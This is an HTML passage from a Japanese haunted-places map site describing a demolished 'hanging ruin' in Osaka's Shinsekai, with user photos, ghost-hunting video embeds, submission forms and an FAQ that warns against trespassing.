                    <p class="table_outline_list_item_estimate_value">車1分</p>
                </div>
            </li>
        
            <li class="table_outline_list_item">
                <a href="spotdetail.php?spotcd=5304" title="飛田新地">
                    飛田新地
                </a>
                <div class="table_outline_list_item_estimate">
                    <p class="table_outline_list_item_estimate_value">ここから762m</p>
                    <p class="table_outline_list_item_estimate_value">徒歩14分</p>
                    <p class="table_outline_list_item_estimate_value">車2分</p>
                </div>
            </li>
        
            <li class="table_outline_list_item">
                <a href="spotdetail.php?spotcd=4076" title="一心寺">
                    一心寺
                </a>
                <div class="table_outline_list_item_estimate">
                    <p class="table_outline_list_item_estimate_value">ここから526m</p>
                    <p class="table_outline_list_item_estimate_value">徒歩9分</p>
                    <p class="table_outline_list_item_estimate_value">車1分</p>
                </div>
            </li>
        
            <li class="table_outline_list_item">
                <a href="spotdetail.php?spotcd=8459" title="泰聖寺">
                    泰聖寺
                </a>
                <div class="table_outline_list_item_estimate">
                    <p class="table_outline_list_item_estimate_value">ここから779m</p>
                    <p class="table_outline_list_item_estimate_value">徒歩14分</p>
                    <p class="table_outline_list_item_estimate_value">車2分</p>
                </div>
            </li>
        
            <li class="table_outline_list_item">
                <a href="spotdetail.php?spotcd=8205" title="正圓寺の未成廃墟">
                    正圓寺の未成廃墟
                </a>
                <div class="table_outline_list_item_estimate">
                    <p class="table_outline_list_item_estimate_value">ここから1.7km</p>
                    <p class="table_outline_list_item_estimate_value">徒歩31分</p>
                    <p class="table_outline_list_item_estimate_value">車4分</p>
                </div>
            </li>
        
            <li class="table_outline_list_item">
                <a href="spotdetail.php?spotcd=5315" title="難波千日前">
                    難波千日前
                </a>
                <div class="table_outline_list_item_estimate">
                    <p class="table_outline_list_item_estimate_value">ここから1.8km</p>
                    <p class="table_outline_list_item_estimate_value">徒歩33分</p>
                    <p class="table_outline_list_item_estimate_value">車4分</p>
                </div>
            </li>
        
        <li class="table_outline_list_item">
            <a href="https://amzn.to/4f6xoQZ" target="_blank" rel="nofollow sponsored noopener" onclick="_paq.push(['trackEvent', 'affiliate', 'amazon_detail_relation', '最恐心霊スポット']);">
                最恐心霊スポット
            </a>
        </li>
    </ul></td>
                                            </tr>
                                        </table>
                                    </div>

                                                    </div>
                    <h3 id="chapter_streetview" class="spot_detail_title">ストリートビュー</h3>
                    <div class="detail_content">
                        <div id="streetview"><p class="post_none">ストリートビューはまだありません</p>
    		<div id="streetview_speech" class="obake_speech">
    			<img loading="lazy" class="obake_speech_img" src="../img/chara/ghost_niko_small.png" alt="ストリートビュー募集">
    			<p class="obake_speech_msg">ストリートビューが通っていれば肝試し気分を味わえますね</p>
    		</div>
    	</div>
                        <div id="spot_tab_image_post" class="accbox">
                            <input type="checkbox" id="label_post_streetview" class="cssacc" />
                            <label class="accbox_label" for="label_post_streetview">ストリートビューを投稿する</label>
                            <div class="accshow">
                                <div id="post_content">
                                    <p id="post_explan">
                                        「ストリートビューに怪しい物体が写っている！」「なんだか雰囲気が怖い！」<br />
                                        首吊り廃墟の周辺のストリートビューでそんな場所を発見したらぜひ投稿してみてください。<br />
                                        <br />
                                        投稿するには、ストリートビューの「地図を埋め込む」から「共有HTML」をコピーして入力してください。
                                            共有HTMLの取得方法は<a class="post_link" href="https://briddi.jp/services/street-view/setting" target="_blank">こちらのサイト</a>に詳しく書かれています。
                                        <span class="caution">※「共有HTML」はパソコンでしか取得できないようです</span>
                                    </p>
                                    <div id="post_info">
                                        <p class="post_item">
                                            <p class="post_item_title">※共有HTML<span class="required">必須</span></p>
                                            <input type="text" id="post_streetview_html" name="post_streetview_html" class="text"><br />
                                                <span class="caution">例：&lt;iframe src="https://www.google.com/maps/embed?pb=******" width="600" height="450" frameborder="0" style="border:0;" allowfullscreen="" aria-hidden="false" tabindex="0">&lt;/iframe&gt;</span>
                                            <p class="post_item_title">コメント</p>
                                            <textarea name="post_streetview_comment" id="post_streetview_comment" class="textarea"></textarea>
                                        </p>
                                    </div>
                                    <div id="post_info_under_streetveiw">
                                        <p class="post_btn" onclick="regist_streetview()">
                                            投稿する
                                        </p>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                    <h2 id="chapter_img" class="spot_detail_title">首吊り廃墟の写真と動画</h2>
                    <div class="detail_content pwa_none">
                        <p class="detail_text_p">
                            首吊り廃墟の心霊写真は3枚、心霊動画は7件あります。
                        </p>
                    </div>
                    <h3 class="spot_detail_title">心霊写真一覧</h3>
                    <div class="detail_content">
                        <p class="detail_text_p pwa_none">
                            心霊スポットの写真はだれでも自由に投稿できます。このスポットで撮影した写真や心霊写真をお持ちの方はぜひ投稿してみてください。
                        </p>
                        <p class="detail_text_p pwa_none">
                            芸能人や一般人の心霊写真は<a href="/photo" title="心霊写真まとめ">心霊写真まとめ</a>で見ることができます。
                        </p>
                        <div id="image_list">
                    <h4 class="pwa_none">首吊り廃墟の画像 01</h4>
                    <div class="main_image">
                        <p class="main_image_num">（画像1/3）</p>
                        <a class="main_image_link zoom-in" href="../img/spot/20230917145458292.png" title="首吊り廃墟の画像 01" target="_blank" rel="noopener" onClick="runImageZoom(1, 262, 6)">
                            <img
                                loading="lazy"
                                decoding="async"
                                class="main_image_img"
                                src="../img/spot/display/20230917145458292.png"
                                alt="首吊り廃墟の画像 01"
                            />
                            
                        </a>
                        <div class="main_image_cap">
                            現在ここにホテル的なものが立ち始めてます､外からはもう見えず解体されたと思われます<br />
もしかしたら部屋の一角がこの廃墟かも
                            <p class="main_image_quote"></p>
                        </div>
                        <p class="main_image_date">投稿日：2023年09月17日 14:54:58</p>
                        <p class="image_good">
                            <span id="btn_image_good_yesno_6" class="btn_good " onclick="clickImageGood('yesno', 6, 0)">6</span>
                        </p>
                    </div>
                
                    <h4 class="pwa_none">首吊り廃墟の画像 02</h4>
                    <div class="main_image">
                        <p class="main_image_num">（画像2/3）</p>
                        <a class="main_image_link zoom-in" href="../img/spot/20220204170524502.jpeg" title="首吊り廃墟の画像 02" target="_blank" rel="noopener" onClick="runImageZoom(1, 262, 5)">
                            <img
                                loading="lazy"
                                decoding="async"
                                class="main_image_img"
                                src="../img/spot/display/20220204170524502.jpeg"
                                alt="首吊り廃墟の画像 02"
                            />
                            <span class="image_badge high">高解像度</span>
                        </a>
                        <div class="main_image_cap">
                            2022.2.3に撮りました。<br />
左側の写真だけこちらを見ていらっしゃるように見えます。<br />
動画ではこの写真を撮ったタイミングで顔をあげているように見えます。<br />

                            <p class="main_image_quote"></p>
                        </div>
                        <p class="main_image_date">投稿日：2022年02月04日 17:05:24</p>
                        <p class="image_good">
                            <span id="btn_image_good_yesno_5" class="btn_good " onclick="clickImageGood('yesno', 5, 0)">21</span>
                        </p>
                    </div>
                
                    <h4 class="pwa_none">首吊り廃墟の画像 03</h4>
                    <div class="main_image">
                        <p class="main_image_num">（画像3/3）</p>
                        <a class="main_image_link zoom-in" href="../img/spot/20181229180532285.jpeg" title="首吊り廃墟の画像 03" target="_blank" rel="noopener" onClick="runImageZoom(1, 262, 4)">
                            <img
                                loading="lazy"
                                decoding="async"
                                class="main_image_img"
                                src="../img/spot/display/20181229180532285.jpeg"
                                alt="首吊り廃墟の画像 03"
                            />
                            
                        </a>
                        <div class="main_image_cap">
                            首吊り廃墟の現地写真
                            <p class="main_image_quote"></p>
                        </div>
                        <p class="main_image_date">投稿日：2018年12月29日 18:05:32</p>
                        <p class="image_good">
                            <span id="btn_image_good_yesno_4" class="btn_good " onclick="clickImageGood('yesno', 4, 0)">22</span>
                        </p>
                    </div>
                
                    <h4 class="pwa_none">首吊り廃墟のコメント欄に投稿された写真 04</h4>
                    <div class="main_image">
                        <p class="main_image_num">（画像4/3）</p>
                        <a class="main_image_link zoom-in" href="../img/review/20200725230048753.jpeg" title="首吊り廃墟のコメント欄に投稿された写真 04" target="_blank" rel="noopener" >
                            <img
                                loading="lazy"
                                decoding="async"
                                class="main_image_img"
                                src="../img/review/display/20200725230048753.jpeg"
                                alt="首吊り廃墟のコメント欄に投稿された写真 04"
                            />
                            
                        </a>
                        <div class="main_image_cap">
                            Googleアースで見たら猫ちゃんがいたわ、何回も通ったことあるけど特に気にならなかったけどな〜
                            <p class="main_image_quote">引用元：コメント欄より抜粋</p>
                        </div>
                        <p class="main_image_date">投稿日：2020年07月25日 23:00:48</p>
                        <p class="image_good">
                            <span id="btn_image_good_review_good_42" class="btn_good " onclick="clickImageGood('review_good', 42, 38323)">23</span>
                        </p>
                    </div>
                
                    <h4 class="pwa_none">首吊り廃墟のコメント欄に投稿された写真 05</h4>
                    <div class="main_image">
                        <p class="main_image_num">（画像5/3）</p>
                        <a class="main_image_link zoom-in" href="../img/review/20191122071757688.jpeg" title="首吊り廃墟のコメント欄に投稿された写真 05" target="_blank" rel="noopener" >
                            <img
                                loading="lazy"
                                decoding="async"
                                class="main_image_img"
                                src="../img/review/display/20191122071757688.jpeg"
                                alt="首吊り廃墟のコメント欄に投稿された写真 05"
                            />
                            
                        </a>
                        <div class="main_image_cap">
                            昨日行ってまいりました！<br />
今現在は、木に隠れていますが･･･。<br />
もう、解体してると思われます！
                            <p class="main_image_quote">引用元：コメント欄より抜粋</p>
                        </div>
                        <p class="main_image_date">投稿日：2019年11月22日 07:17:57</p>
                        <p class="image_good">
                            <span id="btn_image_good_review_good_40" class="btn_good " onclick="clickImageGood('review_good', 40, 32943)">14</span>
                        </p>
                    </div>
                
                    <h4 class="pwa_none">首吊り廃墟のコメント欄に投稿された写真 06</h4>
                    <div class="main_image">
                        <p class="main_image_num">（画像6/3）</p>
                        <a class="main_image_link zoom-in" href="../img/review/20180513091146630.jpeg" title="首吊り廃墟のコメント欄に投稿された写真 06" target="_blank" rel="noopener" >
                            <img
                                loading="lazy"
                                decoding="async"
                                class="main_image_img"
                                src="../img/review/display/20180513091146630.jpeg"
                                alt="首吊り廃墟のコメント欄に投稿された写真 06"
                            />
                            
                        </a>
                        <div class="main_image_cap">
                            今日見に行ったら工事してて、周りに白い大きな柵があった。
                            <p class="main_image_quote">引用元：コメント欄より抜粋</p>
                        </div>
                        <p class="main_image_date">投稿日：2018年05月13日 09:11:46</p>
                        <p class="image_good">
                            <span id="btn_image_good_review_good_34" class="btn_good " onclick="clickImageGood('review_good', 34, 21307)">16</span>
                        </p>
                    </div>
                
                    <h4 class="pwa_none">首吊り廃墟のコメント欄に投稿された写真 07</h4>
                    <div class="main_image">
                        <p class="main_image_num">（画像7/3）</p>
                        <a class="main_image_link zoom-in" href="../img/review/20170619223718640.jpg" title="首吊り廃墟のコメント欄に投稿された写真 07" target="_blank" rel="noopener" >
                            <img
                                loading="lazy"
                                decoding="async"
                                class="main_image_img"
                                src="../img/review/display/20170619223718640.jpg"
                                alt="首吊り廃墟のコメント欄に投稿された写真 07"
                            />
                            
                        </a>
                        <div class="main_image_cap">
                            画像間違えました
                            <p class="main_image_quote">引用元：コメント欄より抜粋</p>
                        </div>
                        <p class="main_image_date">投稿日：2017年06月19日 22:37:18</p>
                        <p class="image_good">
                            <span id="btn_image_good_review_good_27" class="btn_good " onclick="clickImageGood('review_good', 27, 16355)">21</span>
                        </p>
                    </div>
                
                    <h4 class="pwa_none">首吊り廃墟のコメント欄に投稿された写真 08</h4>
                    <div class="main_image">
                        <p class="main_image_num">（画像8/3）</p>
                        <a class="main_image_link zoom-in" href="../img/review/12621320150724155014.jpg" title="首吊り廃墟のコメント欄に投稿された写真 08" target="_blank" rel="noopener" >
                            <img
                                loading="lazy"
                                decoding="async"
                                class="main_image_img"
                                src="../img/review/display/12621320150724155014.jpg"
                                alt="首吊り廃墟のコメント欄に投稿された写真 08"
                            />
                            
                        </a>
                        <div class="main_image_cap">
                            先日行ってきました(昼間)<br />
最初は見つからなかったんですけど、スパワールドの大階段から見たら、<br />
スパワールドの目の前にあるんですね<br />
入口付近はホームレスのおうちになってました。<br />
吊るされてたスニーカーとかは全部撤去されてます。
                            <p class="main_image_quote">引用元：コメント欄より抜粋</p>
                        </div>
                        <p class="main_image_date">投稿日：2015年07月24日 15:50:14</p>
                        <p class="image_good">
                            <span id="btn_image_good_review_good_13" class="btn_good " onclick="clickImageGood('review_good', 13, 5678)">23</span>
                        </p>
                    </div>
                
            <div id="image_speech" class="obake_speech">
                <img loading="lazy" class="obake_speech_img" src="../img/chara/ghost_small.png" alt="写真募集">
                <p class="obake_speech_msg">写真募集中です！<br>この心霊スポットの写真をお持ちではありませんか？</p>
            </div>
        </div>
                        <div id="spot_tab_image_post" class="accbox">
                            <input type="checkbox" id="label_post_image" class="cssacc" />
                            <label class="accbox_label" for="label_post_image">写真を投稿する</label>
                            <div class="accshow">
                                <div id="post_content">
                                    <p id="post_explan">
                                        首吊り廃墟の写真をお持ちではありませんか？
                                        全国心霊マップでは誰でも自由に写真を投稿することができます。<br />
                                        ファイルサイズは最大10Mbyteまでです。<br />
                                    </p>
                                    <div id="post_info">
                                        <p class="post_item">
                                            <input type="file" id="spot_img1" name="spot_img1" ><br />
                                            <p class="post_item_title">写真の説明</p>
                                            <textarea name="spot_img1_cap" id="spot_img1_cap" class="textarea"></textarea>
                                            <p class="post_item_title">引用元URL</p>
                                            <input type="text" id="spot_img1_quote_url" class="spot_image_detail" name="spot_img1_quote_url"><br />
                                        </p>
                                        <span class="caution">
                                            他サイトの画像を無断で転載することは法律で禁止されています。
                                            画像をお借りする場合は事前に権利者から許可を貰ってください。<br />
                                            またその際は必ず引用元のURLを入力してください。
                                        </span>
                                    </div>
                                    <div id="post_info_under_image">
                                        <p class="post_btn" onclick="registImage()">
                                            投稿する
                                        </p>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="detail_content">
                        <p class="link_card_title catch_copy">心霊スポット写真ギャラリー</p>
                        <div class="link_card">
                            <p class="link_card_detail">全国の心霊スポットの写真をまとめました。新着・人気・ジャンル別に写真だけを気軽に鑑賞できます。</p>
                            <div class="link_card_btn">
                                <a class="link_card_btn_link" href="spotdiagram.php" title="心霊スポット写真ギャラリー">
                                    写真ギャラリーを見てみる
                                </a>
                            </div>
                        </div>
                    </div>
                    <div class="detail_content">
                        <div class="ads_element ads_ghostmap_display">
            <!-- ghostmap_detail_taikendan -->
            <ins class="adsbygoogle"
             style="display:block"
             data-ad-client="ca-pub-6111207468695734"
             data-ad-slot="2220855455"
             data-ad-format="auto"
             data-full-width-responsive="true"></ins>
            <script>
             (adsbygoogle = window.adsbygoogle || []).push({});
            </script>
        </div>                    </div>
                    <h3 class="spot_detail_title">心霊動画一覧</h3>
                    <div class="detail_content">
                        <div class="detail_text_p pwa_none">
                            <p>オカルトTVさんの心霊スポット探索動画などを紹介しています。</p>                            <p>YouTubeにアップロードされている心霊スポットの動画を投稿できます。心霊映像やユーチューバーの探索動画を見つけた方はぜひ投稿してみてください。</p>
                        </div>
                        <p class="detail_text_p pwa_none">
                            心霊動画や怖いCMは<a href="/movie" title="怖い動画まとめ">怖い動画まとめ</a>で見ることができます。
                        </p>
                        <div id="movie">
                        <div class="youtube">
                            <iframe class="youtube_frame" loading="lazy" src="https://www.youtube.com/embed/-7VTJtoM_Oc?feature=oembed" frameborder="0" allowfullscreen></iframe>
                        </div>
                        <div class="youtube_under">
                            <input type="button" id="btn_report_movie" value="削除申請" onclick="reportMovie(1, 262, '-7VTJtoM_Oc')">
                            <a id="main_movie_title" class="youtube_channel_link youtuber" href="movie/youtuber.php?cd=3844"><span id="main_movie_title_name">オカルトTV</span>さんの動画をもっと見る</a>
                        </div>
                        <div id="movie_thumbnails_list">
                            <div class="movie_thumbnails_item select" videoid="-7VTJtoM_Oc" channel="オカルトTV" youtubercd="3844">
                                <img loading="lazy" decoding="async" class="movie_thumbnails_image" src="img/youtube/thumb/20240617012140001.jpg" alt="心霊元首吊り廃墟跡&公衆トイレでケタケタ少年と女性が笑？？" title="心霊元首吊り廃墟跡&公衆トイレでケタケタ少年と女性が笑？？" videoid="-7VTJtoM_Oc" videotitle="心霊元首吊り廃墟跡&公衆トイレでケタケタ少年と女性が笑？？"/>
                                <p class="movie_thumbnails_title">心霊元首吊り廃墟跡&公衆トイレでケタケタ少年と女性が笑？？</p>
                                <p class="movie_thumbnails_channel">オカルトTV</p>
                            </div>
                    
                        <div class="movie_thumbnails_item" videoid="QjzxfrnQbhM" channel="-あかいつか-朱い塚" youtubercd="10">
                            <img loading="lazy" decoding="async" class="movie_thumbnails_image" src="img/youtube/thumb/20230227154404657.jpg" alt="首吊り廃墟　大阪府心霊スポット　朱い塚－あかいつか－" title="首吊り廃墟　大阪府心霊スポット　朱い塚－あかいつか－"/>
                            <p class="movie_thumbnails_title">首吊り廃墟　大阪府心霊スポット　朱い塚－あかいつか－</p>
                            <p class="movie_thumbnails_channel">-あかいつか-朱い塚</p>
                        </div>
                    
                        <div class="movie_thumbnails_item" videoid="UpxqG-HEIDE" channel="team クマタカ channel" youtubercd="1954">
                            <img loading="lazy" decoding="async" class="movie_thumbnails_image" src="img/youtube/thumb/20221103072340590.jpg" alt="何度も遊びに来てて全然気がつかなかったミステリー[首吊り廃墟]A mystery that I didn't notice at all after coming to play many times" title="何度も遊びに来てて全然気がつかなかったミステリー[首吊り廃墟]A mystery that I didn't notice at all after coming to play many times"/>
                            <p class="movie_thumbnails_title">何度も遊びに来てて全然気がつかなかったミステリー[首吊り廃墟]A mystery that I didn't notice at all after coming to play many times</p>
                            <p class="movie_thumbnails_channel">team クマタカ channel</p>
                        </div>
                    
                        <div class="movie_thumbnails_item" videoid="HlLON2Dk6Ms" channel="心霊探訪・ガマグチヨタカの会" youtubercd="433">
                            <img loading="lazy" decoding="async" class="movie_thumbnails_image" src="img/youtube/thumb/20220908185538540.jpg" alt="【心霊スポットの今】何度も首吊りが繰り返される忌まわしき廃墟、大阪・首吊り廃墟【2022年5月】" title="【心霊スポットの今】何度も首吊りが繰り返される忌まわしき廃墟、大阪・首吊り廃墟【2022年5月】"/>
                            <p class="movie_thumbnails_title">【心霊スポットの今】何度も首吊りが繰り返される忌まわしき廃墟、大阪・首吊り廃墟【2022年5月】</p>
                            <p class="movie_thumbnails_channel">心霊探訪・ガマグチヨタカの会</p>
                        </div>
                    
                        <div class="movie_thumbnails_item" videoid="9hIvie_F7FM" channel="ゾゾゾ" youtubercd="2160">
                            <img loading="lazy" decoding="async" class="movie_thumbnails_image" src="img/youtube/thumb/20201218184217992.jpg" alt="関西の最恐心霊スポット20カ所行脚！京阪神まとめて大突撃スペシャル！" title="関西の最恐心霊スポット20カ所行脚！京阪神まとめて大突撃スペシャル！"/>
                            <p class="movie_thumbnails_title">関西の最恐心霊スポット20カ所行脚！京阪神まとめて大突撃スペシャル！</p>
                            <p class="movie_thumbnails_channel">ゾゾゾ</p>
                        </div>
                    
                        <div class="movie_thumbnails_item" videoid="xuR8L3UZVbs" channel="Funky Night  Ghost心霊スポット調査隊" youtubercd="154">
                            <img loading="lazy" decoding="async" class="movie_thumbnails_image" src="img/youtube/thumb/20190927023418164.jpg" alt="【大阪心霊スポット】新世界 首吊り廃墟  Ghost lab 【死体発見？】" title="【大阪心霊スポット】新世界 首吊り廃墟  Ghost lab 【死体発見？】"/>
                            <p class="movie_thumbnails_title">【大阪心霊スポット】新世界 首吊り廃墟  Ghost lab 【死体発見？】</p>
                            <p class="movie_thumbnails_channel">Funky Night  Ghost心霊スポット調査隊</p>
                        </div>
                    
                        <div class="movie_thumbnails_item" videoid="uw7n3i2TRAs" channel="bbb3wave" youtubercd="1056">
                            <img loading="lazy" decoding="async" class="movie_thumbnails_image" src="img/youtube/thumb/20190615000431245.jpg" alt="【心霊】首吊り廃墟に潜入・大阪新世界 osaka hanging ruins" title="【心霊】首吊り廃墟に潜入・大阪新世界 osaka hanging ruins"/>
                            <p class="movie_thumbnails_title">【心霊】首吊り廃墟に潜入・大阪新世界 osaka hanging ruins</p>
                            <p class="movie_thumbnails_channel">bbb3wave</p>
                        </div>
                    </div>
            <div id="movie_speech" class="obake_speech">
                <img loading="lazy" class="obake_speech_img" src="../img/chara/ghost_ase_small.png" alt="動画募集">
                <p class="obake_speech_msg">YouTubeでこの心霊スポットの動画を見かけませんでしたか？</p>
            </div>
        </div>
                        <div id="spot_tab_movie_post" class="accbox">
                            <input type="checkbox" id="label_post_movie" class="cssacc" />
                            <label class="accbox_label" for="label_post_movie">動画を投稿する</label>
                            <div class="accshow">
                                <div id="post_content">
                                    <p id="post_explan">
                                        首吊り廃墟の動画を探しています。<br>
                                        YouTubeにアップロードされている動画が紹介できるので、お知りの方はぜひ投稿していってください。
                                    </p>
                                    <div id="post_info">
                                        <p class="post_item">
                                            <p class="post_item_title">※YouTubeのURL<span class="required">必須</span></p>
                                            <input type="text" id="post_movie_url" name="post_movie_url" class="text">
                                            <span class="caution">例：https://www.youtube.com/watch?v=***********</span>
                                            <span class="caution">例：https://youtu.be/***********</span>
                                        </p>
                                    </div>
                                    <div id="post_info_under_movie">
                                        <p class="post_btn" onclick="regist_movie()">
                                            投稿する
                                        </p>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                    <h4 class="spot_detail_title pwa_none">CM「呪いの藁人形アプリ」</h4>
                        <div class="detail_content pwa_none">
                        <p class="app_copy">人間関係のモヤモヤを吐き出したい人向けのストレス解消アプリ</p>
                        <div class="app_card">
                            <a class="app_card_link" href="https://noroido.com/waraningyou.php" title="呪いの藁人形アプリ" target="_blank"  onclick="_paq.push(['trackEvent', 'link', 'detail_link', '藁人形']);">
                                <div class="app_card_left">
                                    <p class="app_card_image">
                                        <img loading="lazy" decoding="async" class="app_card_image_img" src="../img/content/banner_waraningyou.jpg" alt="呪いの藁人形アプリ">
                                    </p>
                                </div>
                                <div class="app_card_content">
                                    <p class="app_card_detail">
                                        藁人形に嫌いな相手の顔を貼って、名前を刻み、気持ちを込めて一心不乱にクギを打つ。そんな丑の刻参り風の演出でストレスを発散できる、呪い堂の無料WEBアプリです。
                                    </p>
                                    <div class="app_card_content_under"><span class="app_card_link_btn">ストレス発散してみる</span></div>
                                </div>
                            </a>
                        </div>
                    </div>
                    <h2 id="chapter_taikendan" class="spot_detail_title">首吊り廃墟の心霊体験談</h2>
                    <div class="detail_content pwa_none">
                        <p class="detail_text_p">
                            首吊り廃墟で実際に体験した話を紹介しています。心霊体験談はだれでも自由に投稿できるので行ったことがある方はぜひ投稿していってください。
                        </p>
                        <p class="detail_text_p">
                            都市伝説や意味がわかると怖い話は<a href="/urban" title="都市伝説まとめ">都市伝説まとめ</a>で読むことができます。
                        </p>
                    </div>
                    <h3 class="spot_detail_title">恐怖の心霊体験談一覧</h3>
                    <div class="detail_content">
                        <div id="taikendan"><p class="post_none">恐怖体験談はまだありません</p>
            <div id="taikendan_speech" class="obake_speech">
                <img loading="lazy" class="obake_speech_img" src="../img/chara/ghost_ase_small.png" alt="体験談募集">
                <p class="obake_speech_msg">まさかこんな怖い場所に行ったことがある人なんていませんよね…？</p>
            </div>
        </div>
                        <div class="link_text">
                            首吊り廃墟に体験談（怪談、目撃情報、探索した感想）があればぜひ投稿していってください！<br>
                            投稿していただいた体験談は<a href="https://takewo.xsrv.jp/" title="心霊ほぼ実話" target="_blank" rel="noopener">心霊ほぼ実話</a>に掲載されます。
                            <a href="taikenregist.php?spotcd=262" class="link_btn" title="体験談を投稿する">体験談を投稿する</a>
                        </div>
                    </div>
                    <h3 class="spot_detail_title">関連サイト・ブログ一覧</h3>
                    <div class="detail_content">
                        <p class="detail_text_p pwa_none">
                            首吊り廃墟についてもっと詳しい探索記事が読みたい、写真をたくさん見たいという方はこちらの関連サイトもご覧になってみてください。
                        </p>
                        <div id="relation_site"><p class="post_none">関連サイト・ブログはまだありません</p>
    		<div id="taikendan_speech" class="obake_speech">
    			<img loading="lazy" class="obake_speech_img" src="../img/chara/ghost_niko_small.png" alt="ブログ募集">
    			<p class="obake_speech_msg">この心霊スポットを記事にしているサイトやブログがあったらぜひ紹介してください</p>
    		</div>
    	</div>
                        <div class="accbox">
                            <input type="checkbox" id="label_post_blog" class="cssacc" />
                            <label class="accbox_label" for="label_post_blog">サイト・ブログを紹介する</label>
                            <div class="accshow">
                                <div id="post_content">
                                    <p id="post_explan">
                                        首吊り廃墟を記事にしている個人のサイトやブログがあればぜひ紹介してください。自薦、他薦は問いません。
                                    </p>
                                    <div id="post_info">
                                        <p class="post_item">
                                            <p class="post_item_title">※サイト・ブログのURL<span class="required">必須</span></p>
                                            <input type="text" id="post_blog_url" name="post_blog_url" class="text">
                                            <span class="caution">企業が運営している旅行系サイトや内容の薄いまとめサイトは削除対象になります</span>
                                        </p>
                                    </div>
                                    <div id="post_info_under_blog">
                                        <p class="post_btn" onclick="registBlog()">
                                            紹介する
                                        </p>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="spot_detail_title pwa_none"><p class="head_cm">CM「幽霊探知機」</p></div>
                    <div class="detail_content pwa_none">
                        
                <p class="app_copy">幽霊がいるのは心霊スポットだけじゃないって知っていましたか？</p>
                <div class="app_card">
                    <a class="app_card_link" href="../spotradar.php" title="幽霊探知機">
                        <div class="app_card_left">
                            <p class="app_card_image">
                                <img loading="lazy" decoding="async" class="app_card_image_img" src="../img/app/ogp_spot_radar.jpg" alt="幽霊探知機">
                            </p>
                        </div>
                        <div class="app_card_content">
                            <p class="app_card_detail">
                                幽霊探知機を使えば近くに幽霊がいるかどうかわかります。もし幽霊がいても大丈夫、あなたを守るバリア機能もついています。
                            </p>
                            <div class="app_card_content_under"><span class="app_card_link_btn">遊んでみる</span></div>
                        </div>
                    </a>
                </div>
                                </div>
                    <h2 id="chapter_faq" class="spot_detail_title pwa_none">首吊り廃墟のよくある質問と回答</h2>
                    <div class="detail_content pwa_none">
                        <p class="detail_text_p">
                            首吊り廃墟のよくある質問と回答を紹介しています。ここに記載されていない質問はコメント欄で質問してみてください。
                        </p>
                    </div>
                    <div class="detail_content pwa_none">
                        <div id="faq_box">
                            <dl>
                                <dt class="faq_box_qustion">首吊り廃墟はなんて読みますか？</dt>
                                <dd class="faq_box_answer">「くびつりはいきょ」と読みます。</dd>
                                <dt class="faq_box_qustion">首吊り廃墟が心霊スポットと呼ばれているのはなぜ？何があった？</dt>
                                <dd class="faq_box_answer">首吊り廃墟では女性の幽霊が出没するという心霊現象が起きています。危険な廃墟、火事が起きた心霊スポット、取り壊されている心霊スポットでもあります。</dd>
                                <dt class="faq_box_qustion">首吊り廃墟の行き方は？肝試しに行っても大丈夫？</dt>
                                <dd class="faq_box_answer">首吊り廃墟は動物園前駅から徒歩3分の場所にあります。行き方は近くにあるホテルウィングインターナショナルプレミアム大阪新世界、餃子の王将新世界店、Willows Hotel大阪新今宮、ジョイテルホテル新世界堺筋通を目印にすると迷わず行くことができます。ただし建物に無断で入ると不法侵入になるのでご注意ください。</dd>
                                <dt class="faq_box_qustion">首吊り廃墟は危険な場所ですか？やばい心スポ？</dt>
                                <dd class="faq_box_answer">首吊り廃墟は幽霊が度々目撃されていてかなりやばい心スポです。事件や事故が起きやすいなどいろんな意味で危ない心スポとなっています。</dd>
                                <dt class="faq_box_qustion">首吊り廃墟は現在どうなっていますか？</dt>
                                <dd class="faq_box_answer">この場所はすでに解体済み（または営業中）です。一部だけ残っている場合もありますが解体工事は始まっているので不用意に近づかないようにしてください。</dd>
                                
                                            <dt class="faq_box_qustion">首吊り廃墟の入り方は？侵入方法はある？</dt>
                                            <dd class="faq_box_answer">建物に無断で立ち入ってはいけません。いかなる場合でも不法侵入になります。首吊り廃墟には監視カメラや人感センサーなどが設置されている可能性があります。また定期的に警察や管理者が巡回している場合もあります。</dd>
                                        
                            </dl>
                        </div>
                        <p class="caution">※登録データを元に自動生成しているので情報が誤っていることがあります。</p>
                    </div>
                    <div class="detail_content">
                        <p class="link_card_title catch_copy">訪問時の注意</p>
                        <div class="link_card">
                            <p class="link_card_detail">
                                夜間の心霊スポット巡りは危険です。必ず複数人で行動し、私有地や立入禁止の場所には絶対に入らないでください。
                            </p>
                            <div class="link_card_btn">
                                <a class="link_card_btn_link" href="answer/list.php?div=2" title="心霊スポットの注意事項一覧">
                                    心霊スポットの注意事項一覧
                                </a>
                            </div>
                        </div>
                    </div>
                    <div class="detail_content">
                        
        <div id="share_bottom">
            <p id="share_comment">シェアする</p>
            
	    <div id="share">
	        <ul id="share_list">
	            <li id="share-x" class="share_list_item">
	        <a class="share_link" href="https://x.com/intent/post?text=【大阪府】首吊り廃墟&url=https%3A%2F%2Fghostmap.jp%2Fspotdetail.php%3Fspotcd%3D262&hashtags=大阪府心霊スポット&via=全国心霊マップ" target="_blank" rel="nofollow noopener"><img class="share_list_item_img" src="../img/content/x.png" alt="xアイコン" width="28" height="28"></a>
	            </li>
	            <li id="share-facebook" class="share_list_item">
	        <a class="share_link" href="https://www.facebook.com/share.php?u=https://ghostmap.jp/spotdetail.php?spotcd=262" target="_blank" rel="nofollow noopener"><img class="share_list_item_img" src="../img/content/facebook.png" alt="フェイスブックアイコン" width="34" height="34"></a>
	            </li>
	            <li id="share-hatena" class="share_list_item">
	        <a class="share_link" href="https://b.hatena.ne.jp/entry/https://ghostmap.jp/spotdetail.php?spotcd=262" target="_blank" rel="nofollow noopener"><img class="share_list_item_img" src="../img/content/b_hatena.png" alt="はてなアイコン" width="34" height="34"></a>
	            </li>
	            <li id="share-line" class="share_list_item">
	        <a class="share_link" href="https://line.me/R/msg/text/?【大阪府】首吊り廃墟 https://ghostmap.jp/spotdetail.php?spotcd=262" target="_blank" rel="nofollow noopener"><img class="share_list_item_img" src="../img/content/line.png" alt="ラインアイコン" width="34" height="34"></a>
	            </li>
	            <li id="share-copy" class="share_list_item">
                <p class="copy" data-clipboard-text="【大阪府】首吊り廃墟 https://ghostmap.jp/spotdetail.php?spotcd=262">
                    コピー
                </p>
                </li>
	        </ul>
	    </div>
	
        </div>
                        </div>
